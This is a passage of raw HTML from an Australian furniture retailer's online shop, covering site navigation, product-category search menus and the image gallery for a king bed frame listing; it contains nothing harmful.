class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-99352' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-14121' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-3625" class="single-product-page product-gallery-left product type-product post-3625 status-publish first instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-scaled.jpg"><img width="600" height="679" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-600x679.jpg" class="wp-post-image" alt="" title="V63-817863-01_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-scaled.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-scaled.jpg" data-large_image_width="2261" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-600x679.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-265x300.jpg 265w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-904x1024.jpg 904w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-768x870.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-1356x1536.jpg 1356w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-1808x2048.jpg 1808w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-scaled.jpg"><img width="600" height="560" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-600x560.jpg" class="wp-post-image" alt="" title="V63-817863-02_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-scaled.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-scaled.jpg" data-large_image_width="2560" data-large_image_height="2389" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-600x560.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-300x280.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-1024x956.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-768x717.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-1536x1434.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-2048x1911.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-scaled.jpg"><img width="600" height="551" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-600x551.jpg" class="wp-post-image" alt="" title="V63-817863-04_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-scaled.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-scaled.jpg" data-large_image_width="2560" data-large_image_height="2350" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-600x551.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-300x275.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-1024x940.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-768x705.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-1536x1410.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-2048x1880.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3.jpg"><img width="600" height="534" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-600x534.jpg" class="wp-post-image" alt="" title="817863_5_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3.jpg" data-large_image_width="1349" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-600x534.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-300x267.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-1024x911.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-768x683.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3.jpg 1349w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3.jpg"><img width="600" height="466" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-600x466.jpg" class="wp-post-image" alt="" title="817863_6_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3.jpg" data-large_image_width="1044" data-large_image_height="810" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-600x466.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-300x233.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-1024x794.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-768x596.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3.jpg 1044w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V63-817863-01_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V63-817863-02_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-02_3-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V63-817863-04_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-04_3-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-100x100.jpg" class="attachment-shop_thumbnail 